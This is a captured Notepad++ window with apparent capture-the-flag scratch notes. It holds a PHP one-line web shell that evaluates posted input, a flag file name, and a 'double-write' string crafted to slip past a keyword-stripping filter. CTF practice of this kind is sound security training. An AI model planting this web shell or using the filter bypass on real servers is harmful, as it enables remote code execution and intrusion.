 *new 1 - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) TextFX 插件(P) 窗口(W) ?
1 <?php @eval($_POST['a']); ?>
2
3 flag f14g
4
5 双写绕过
6
7 y1ng_pretty_handsomey1ng_pretty_handsome ''
8 y1ng_pry1ng_pretty_handsomeetty_handsome
Normal text file length : 147 lines : 8 Ln : 8 Col : 28 Sel : 20 | 1 Windows (CR LF) UTF-8 INS